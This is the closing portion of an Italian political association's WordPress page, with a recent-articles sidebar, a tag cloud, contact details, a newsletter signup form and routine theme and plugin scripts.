					<a href="https://riformismoesolidarieta.it/la-rivista/generazioni/solaris-aps-un-aiuto-concreto-per-i-soggetti-con-disagio-psichico/">SOLARIS APS, un aiuto concreto per i soggetti con disagio psichico</a>
											<span class="post-date">18 Gennaio 2026</span>
									</li>
											<li>
					<a href="https://riformismoesolidarieta.it/la-rivista/politica/4-anni-fa-ci-lasciava-david-sassoli-il-ricordo-di-pier-paolo-baretta/">4 anni fa ci lasciava David Sassoli: il ricordo di Pier Paolo Baretta</a>
											<span class="post-date">11 Gennaio 2026</span>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="td_block_template_6 widget tag_cloud-2 widget_tag_cloud"><h4 class="td-block-title"><span>TAG Cloud</span></h4><div class="tagcloud"><a href="https://riformismoesolidarieta.it/tag/cisl/" class="tag-cloud-link tag-link-99 tag-link-position-1" style="font-size: 11.710843373494pt;" aria-label="cisl (9 elementi)">cisl</a>
<a href="https://riformismoesolidarieta.it/tag/coronavirus/" class="tag-cloud-link tag-link-282 tag-link-position-2" style="font-size: 12.385542168675pt;" aria-label="Coronavirus (10 elementi)">Coronavirus</a>
<a href="https://riformismoesolidarieta.it/tag/covid-19/" class="tag-cloud-link tag-link-285 tag-link-position-3" style="font-size: 16.433734939759pt;" aria-label="Covid-19 (18 elementi)">Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/covid19/" class="tag-cloud-link tag-link-284 tag-link-position-4" style="font-size: 10.024096385542pt;" aria-label="Covid19 (7 elementi)">Covid19</a>
<a href="https://riformismoesolidarieta.it/tag/crisi-economica/" class="tag-cloud-link tag-link-303 tag-link-position-5" style="font-size: 9.1807228915663pt;" aria-label="crisi economica (6 elementi)">crisi economica</a>
<a href="https://riformismoesolidarieta.it/tag/decreto-cura-italia/" class="tag-cloud-link tag-link-283 tag-link-position-6" style="font-size: 9.1807228915663pt;" aria-label="Decreto Cura Italia (6 elementi)">Decreto Cura Italia</a>
<a href="https://riformismoesolidarieta.it/tag/donne/" class="tag-cloud-link tag-link-27 tag-link-position-7" style="font-size: 14.240963855422pt;" aria-label="donne (13 elementi)">donne</a>
<a href="https://riformismoesolidarieta.it/tag/draghi/" class="tag-cloud-link tag-link-355 tag-link-position-8" style="font-size: 10.024096385542pt;" aria-label="Draghi (7 elementi)">Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/economia/" class="tag-cloud-link tag-link-74 tag-link-position-9" style="font-size: 16.433734939759pt;" aria-label="economia (18 elementi)">economia</a>
<a href="https://riformismoesolidarieta.it/tag/economia-politica/" class="tag-cloud-link tag-link-49 tag-link-position-10" style="font-size: 8pt;" aria-label="economia politica (5 elementi)">economia politica</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni/" class="tag-cloud-link tag-link-94 tag-link-position-11" style="font-size: 9.1807228915663pt;" aria-label="elezioni (6 elementi)">elezioni</a>
<a href="https://riformismoesolidarieta.it/tag/elezioni-europee/" class="tag-cloud-link tag-link-67 tag-link-position-12" style="font-size: 16.433734939759pt;" aria-label="elezioni europee (18 elementi)">elezioni europee</a>
<a href="https://riformismoesolidarieta.it/tag/emergenza-covid-19/" class="tag-cloud-link tag-link-286 tag-link-position-13" style="font-size: 12.385542168675pt;" aria-label="emergenza Covid-19 (10 elementi)">emergenza Covid-19</a>
<a href="https://riformismoesolidarieta.it/tag/europa/" class="tag-cloud-link tag-link-59 tag-link-position-14" style="font-size: 22pt;" aria-label="europa (40 elementi)">europa</a>
<a href="https://riformismoesolidarieta.it/tag/gaza/" class="tag-cloud-link tag-link-387 tag-link-position-15" style="font-size: 13.566265060241pt;" aria-label="Gaza (12 elementi)">Gaza</a>
<a href="https://riformismoesolidarieta.it/tag/giovani/" class="tag-cloud-link tag-link-33 tag-link-position-16" style="font-size: 9.1807228915663pt;" aria-label="giovani (6 elementi)">giovani</a>
<a href="https://riformismoesolidarieta.it/tag/governo/" class="tag-cloud-link tag-link-105 tag-link-position-17" style="font-size: 16.433734939759pt;" aria-label="governo (18 elementi)">governo</a>
<a href="https://riformismoesolidarieta.it/tag/guerra/" class="tag-cloud-link tag-link-389 tag-link-position-18" style="font-size: 14.240963855422pt;" aria-label="guerra (13 elementi)">guerra</a>
<a href="https://riformismoesolidarieta.it/tag/israele/" class="tag-cloud-link tag-link-368 tag-link-position-19" style="font-size: 15.590361445783pt;" aria-label="israele (16 elementi)">israele</a>
<a href="https://riformismoesolidarieta.it/tag/lavoro/" class="tag-cloud-link tag-link-30 tag-link-position-20" style="font-size: 16.433734939759pt;" aria-label="lavoro (18 elementi)">lavoro</a>
<a href="https://riformismoesolidarieta.it/tag/lega/" class="tag-cloud-link tag-link-23 tag-link-position-21" style="font-size: 13.566265060241pt;" aria-label="lega (12 elementi)">lega</a>
<a href="https://riformismoesolidarieta.it/tag/legge-di-bilancio/" class="tag-cloud-link tag-link-108 tag-link-position-22" style="font-size: 8pt;" aria-label="legge di bilancio (5 elementi)">legge di bilancio</a>
<a href="https://riformismoesolidarieta.it/tag/m5s/" class="tag-cloud-link tag-link-24 tag-link-position-23" style="font-size: 14.746987951807pt;" aria-label="M5S (14 elementi)">M5S</a>
<a href="https://riformismoesolidarieta.it/tag/mario-draghi/" class="tag-cloud-link tag-link-353 tag-link-position-24" style="font-size: 10.024096385542pt;" aria-label="Mario Draghi (7 elementi)">Mario Draghi</a>
<a href="https://riformismoesolidarieta.it/tag/napoli/" class="tag-cloud-link tag-link-189 tag-link-position-25" style="font-size: 14.240963855422pt;" aria-label="napoli (13 elementi)">napoli</a>
<a href="https://riformismoesolidarieta.it/tag/pace/" class="tag-cloud-link tag-link-390 tag-link-position-26" style="font-size: 12.385542168675pt;" aria-label="pace (10 elementi)">pace</a>
<a href="https://riformismoesolidarieta.it/tag/palestina/" class="tag-cloud-link tag-link-369 tag-link-position-27" style="font-size: 15.590361445783pt;" aria-label="palestina (16 elementi)">palestina</a>
<a href="https://riformismoesolidarieta.it/tag/papa/" class="tag-cloud-link tag-link-420 tag-link-position-28" style="font-size: 9.1807228915663pt;" aria-label="Papa (6 elementi)">Papa</a>
<a href="https://riformismoesolidarieta.it/tag/partecipazione/" class="tag-cloud-link tag-link-63 tag-link-position-29" style="font-size: 9.1807228915663pt;" aria-label="partecipazione (6 elementi)">partecipazione</a>
<a href="https://riformismoesolidarieta.it/tag/pd/" class="tag-cloud-link tag-link-80 tag-link-position-30" style="font-size: 13.060240963855pt;" aria-label="pd (11 elementi)">pd</a>
<a href="https://riformismoesolidarieta.it/tag/pensioni/" class="tag-cloud-link tag-link-212 tag-link-position-31" style="font-size: 8pt;" aria-label="pensioni (5 elementi)">pensioni</a>
<a href="https://riformismoesolidarieta.it/tag/pnrr/" class="tag-cloud-link tag-link-359 tag-link-position-32" style="font-size: 9.1807228915663pt;" aria-label="PNRR (6 elementi)">PNRR</a>
<a href="https://riformismoesolidarieta.it/tag/politica/" class="tag-cloud-link tag-link-93 tag-link-position-33" style="font-size: 8pt;" aria-label="politica (5 elementi)">politica</a>
<a href="https://riformismoesolidarieta.it/tag/res-toscana/" class="tag-cloud-link tag-link-53 tag-link-position-34" style="font-size: 9.1807228915663pt;" aria-label="res toscana (6 elementi)">res toscana</a>
<a href="https://riformismoesolidarieta.it/tag/russia/" class="tag-cloud-link tag-link-386 tag-link-position-35" style="font-size: 14.240963855422pt;" aria-label="Russia (13 elementi)">Russia</a>
<a href="https://riformismoesolidarieta.it/tag/siena/" class="tag-cloud-link tag-link-52 tag-link-position-36" style="font-size: 10.024096385542pt;" aria-label="siena (7 elementi)">siena</a>
<a href="https://riformismoesolidarieta.it/tag/sindacato/" class="tag-cloud-link tag-link-70 tag-link-position-37" style="font-size: 8pt;" aria-label="sindacato (5 elementi)">sindacato</a>
<a href="https://riformismoesolidarieta.it/tag/sostenibilita/" class="tag-cloud-link tag-link-42 tag-link-position-38" style="font-size: 14.746987951807pt;" aria-label="sostenibilità (14 elementi)">sostenibilità</a>
<a href="https://riformismoesolidarieta.it/tag/sud/" class="tag-cloud-link tag-link-37 tag-link-position-39" style="font-size: 9.1807228915663pt;" aria-label="sud (6 elementi)">sud</a>
<a href="https://riformismoesolidarieta.it/tag/trump/" class="tag-cloud-link tag-link-435 tag-link-position-40" style="font-size: 13.566265060241pt;" aria-label="Trump (12 elementi)">Trump</a>
<a href="https://riformismoesolidarieta.it/tag/ucraina/" class="tag-cloud-link tag-link-385 tag-link-position-41" style="font-size: 14.746987951807pt;" aria-label="Ucraina (14 elementi)">Ucraina</a>
<a href="https://riformismoesolidarieta.it/tag/ue/" class="tag-cloud-link tag-link-68 tag-link-position-42" style="font-size: 14.240963855422pt;" aria-label="ue (13 elementi)">ue</a>
<a href="https://riformismoesolidarieta.it/tag/unione-europea/" class="tag-cloud-link tag-link-204 tag-link-position-43" style="font-size: 8pt;" aria-label="unione europea (5 elementi)">unione europea</a>
<a href="https://riformismoesolidarieta.it/tag/usa/" class="tag-cloud-link tag-link-350 tag-link-position-44" style="font-size: 8pt;" aria-label="usa (5 elementi)">usa</a>
<a href="https://riformismoesolidarieta.it/tag/venezia/" class="tag-cloud-link tag-link-120 tag-link-position-45" style="font-size: 10.024096385542pt;" aria-label="venezia (7 elementi)">venezia</a></div>
</aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://riformismoesolidarieta.it/"><img src="https://riformismoesolidarieta.it/wp-content/uploads/2018/09/res-logo-white.png" alt="logo RES white" title="logo"  width="320" height="122"/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><h4 class="td-block-title"><span>CONTATTACI</span></h4><div class="textwidget custom-html-widget"><div class="contact-info-container">
<p class="address"><b>Sede legale</b>: Corso d'Italia, 83 - 00198 Roma</p>
<p class="address"><b>Sede operativa</b>: via Arenula 16 - 00186 Roma</p>
<p class="phone"><b>Telefoni</b>: +39 334 609 1639 | +39 339 450 8392 | +39 348 107 0101</p>
<p class="email"><b>Email</b>: <a href="mailto:info@riformismoesolidarieta.it">info@riformismoesolidarieta.it</a></p>
<p class="p-iva">
	<b>ReS Associazione PI</b>: 11898001000
</p>
<p class="p-iva">

</p>
</div>
</div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_6 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footer-menu">
<a href="#popmake-195">NEWSLETTER</a><br />
<a href="/privacy-policy/">PRIVACY POLICY</a><br />
<a href="/social-media-policy/">SOCIAL MEDIA POLICY</a><br />
<a href="/contatti">CONTATTI</a>	
</div></div></aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; <span style="text-align: center">2018 Associazione ReS – Tutti i diritti riservati</span>            </div>

            
                
                            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<div 
	id="pum-195" 
	role="dialog" 
	aria-modal="false"
	class="pum pum-overlay pum-theme-190 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" 
	data-popmake="{&quot;id&quot;:195,&quot;slug&quot;:&quot;iscrizione-newsletter&quot;,&quot;theme_id&quot;:190,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.nl-open&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}">

	<div id="popmake-195" class="pum-container popmake theme-190 pum-responsive pum-responsive-small responsive size-small">

				
				
		
				<div class="pum-content popmake-content" tabindex="0">
			<div class="iscrizione-nl-header">
<h2>Iscriviti alla Newsletter di ReS</h2>
<p><img decoding="async" src="/wp-content/uploads/2018/09/res-logo-white.png" alt="logo white" />
</div>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: bold; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit input {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_validate_success { font-weight: 600; color: #468847; }
#mailpoet_form_1 .mailpoet_validate_error { color: #b94a48; }#mailpoet_form_1{;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://riformismoesolidarieta.it/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="8de86b6836" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Lascia questo campo vuoto<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph"><label for="form_first_name_1" class="mailpoet_text_label"  data-automation-id="form_first_name_label" >Nome</label><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_1" name="data[form_field_NTY3MTE5ZmVmZmZkX2ZpcnN0X25hbWU=]" title="Nome" value="" data-automation-id="form_first_name" data-parsley-errors-container=".mailpoet_error_1h8jk" data-parsley-names='[&quot;Specifica un nome valido.&quot;,&quot;Gli indirizzi nei nomi non sono ammessi: per favore, aggiungi il tuo nome.&quot;]'/><span class="mailpoet_error_1h8jk"></span></div>
<div class="mailpoet_paragraph"><label for="form_email_1" class="mailpoet_text_label"  data-automation-id="form_email_label" >Email <span class="mailpoet_required" aria-hidden="true">*</span></label><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MmQ1MDUyNGNkMDFhX2VtYWls]" title="Email" value="" data-automation-id="form_email" data-parsley-errors-container=".mailpoet_error_1x0br" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="Questo valore dovrebbe essere un indirizzo email valido." data-parsley-required-message="Questo campo è obbligatorio."/><span class="mailpoet_error_1x0br"></span></div>
<div class="mailpoet_paragraph" ><label for="nl-consent" style="margin-left: 5px">Acconsento al trattamento dei miei dati personali ai sensi del Regolamento UE n. 679/2016 e successive norme nazionali di attuazione (cosiddetto GDPR) come previsto dalle <a href="/privacy-policy/">Privacy policy</a> del sito </label></div>
<div class="mailpoet_paragraph"><input type="submit" class="mailpoet_submit" value="Iscriviti" data-automation-id="subscribe-submit-button" style="border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Controlla la tua casella di posta o la cartella spam per confermare la tua iscrizione
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  
		</div>

				
							<button type="button" class="pum-close popmake-close" aria-label="Chiudi">
			×			</button>
		
	</div>

</div>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6972076f231c9
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.archive .td-mx-15 .td-meta-info-container{margin-bottom:30px!important}li.ecs-event{color:#FFFFFF!important}li.ecs-event a{color:#FFFFFF!important}li.ecs-event a:hover{color:#767676!important}</style>

<script type="text/javascript">// PAGINA CHI SIAMO - TAB


jQuery(window).on('hashchange', function() {
var newhash = window.location.hash.substring(1)
  var loc = window.location.href; 
  if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
  if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
});



  var loc = window.location.href; 
   if(/#attivita/ .test(loc)) {
    jQuery('#attivita').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').addClass('active');
  } else {
    jQuery('#attivita').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:first-child').removeClass('active');
  }
    if(/#chi-siamo/ .test(loc)) {
    jQuery('#chi-siamo').addClass('active');
  } else {
    jQuery('#chi-siamo').removeClass('active');
  }
  if(/#storia/.test(loc)) {
    jQuery('#storia').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').addClass('active');
  } else {
    jQuery('#storia').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(2)').removeClass('active');
  }
 if(/#persone/.test(loc)) {
    jQuery('.persone').addClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').addClass('active');
  } else {
    jQuery('.persone').removeClass('active');
    jQuery('.td-image-box-row .td-image-box-span:nth-child(3)').removeClass('active');
  }
  
  // smoothscrolling
jQuery(document).on('click', '.td-header-menu-wrap a[href^="#"]', function (event) {
    event.preventDefault();

    jQuery('html, body').animate({
        scrollTop: jQuery(jQuery.attr(this, 'href')).offset().top
    }, 500);
});


// AGGIUNGO CLASSI A CATEGORIE E AUTORI
jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
    var className = jQuery(this).html().replace(' ', '').toLowerCase();
    jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
});

jQuery( document ).ajaxComplete(function() {
 // jQuery('.td-ajax-next-page , .td-ajax-prev-page').click{
   jQuery('.news-hp-rivista .td-block-span4 .td-post-category , .rivista-filtered-news .td-post-category').each(function() {
     var className = jQuery(this).html().replace(' ', '').toLowerCase();
     jQuery(this).closest('.td-block-span4 , .td-block-span6').addClass(className);
     

});
});




// AGGIUNGO ACTIVE AL MENU QUANDO SONO SUGLI ARTICOLI
 var loc = window.location.href; 
  if(/la-rivista/ .test(loc)) {
  jQuery('.menu-item-1433').addClass('current-menu-item');
  }
  if(/i-progetti/ .test(loc)) {
  jQuery('.menu-item-1439').addClass('current-menu-item');
  }
  if(/la-formazione/ .test(loc)) {
  jQuery('.menu-item-1438').addClass('current-menu-item');
  }
  
  
 // AGGIUNGO CLASSE PER I TESTI VISIBILI SLIDER
 

jQuery( document ).ready(function() {
var auto_refresh = setInterval(function(){
    if( jQuery(".tp-parallax-wrap").css('visibility') == 'visible') {
        jQuery(this).addClass("visible")}
        else{
         jQuery(this).removeClass("visible")  
        }
}, 100);

});


    
    
  </script><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesMin":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/riformismoesolidarieta.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/plugins/appear/jquery.appear.js?ver=6.8.3" id="appear-js"></script>
<script type="text/javascript" id="extensive-vc-main-script-js-extra">
/* <![CDATA[ */
var evcVars = {"global":{"adminAjaxUrl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","sliderNavPrevArrow":"ion-ios-arrow-left","sliderNavNextArrow":"ion-ios-arrow-right"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/extensive-vc-addon/assets/js/main.min.js?ver=6.8.3" id="extensive-vc-main-script-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="mailpoet_public-js-extra">
/* <![CDATA[ */
var MailPoetForm = {"ajax_url":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","is_rtl":"","ajax_common_error_message":"Si \u00e8 verificato un errore nell\\'elaborazione della richiesta, riprova pi\u00f9 tardi."};
/* ]]> */
</script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-content/plugins/mailpoet/assets/dist/js/public.js?ver=5.17.1" id="mailpoet_public-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://riformismoesolidarieta.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="popup-maker-site-js-extra">
/* <![CDATA[ */
var pum_vars = {"version":"1.21.5","pm_dir_url":"https:\/\/riformismoesolidarieta.it\/wp-content\/plugins\/popup-maker\/","ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","restapi":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1","rest_nonce":null,"default_theme":"189","debug_mode":"","disable_tracking":"","home_url":"\/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https:\/\/riformismoesolidarieta.it\/wp-json\/pum\/v1"};
var pum_sub_vars = {"ajaxurl":"https:\/\/riformismoesolidarieta.it\/wp-admin\/admin-ajax.php","message_position":"top"};
